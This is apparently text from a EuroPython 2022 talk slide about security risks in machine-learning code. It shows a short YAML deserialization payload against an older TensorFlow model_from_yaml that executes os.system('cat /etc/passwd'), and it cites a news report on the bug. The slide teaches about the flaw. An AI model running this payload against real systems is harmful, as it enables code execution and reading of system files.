 Security Risk 4 - Code Vulnerability
● Example issue on older version of Tensorflow
from tensorflow.keras import models
payload = '''
!!python/object/new:type
args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
listitems: "__import__('os').system('cat /etc/passwd')"
'''
models.model_from_yaml(payload)
https://portswigger.net/daily-swig/deserialization-bug-in-tensorflow-machine-learning-framework-allowed-arbitrary-code-execution
LIFFEY B
EuroPython
DUBLIN & REMOTE 11-17 July, 2022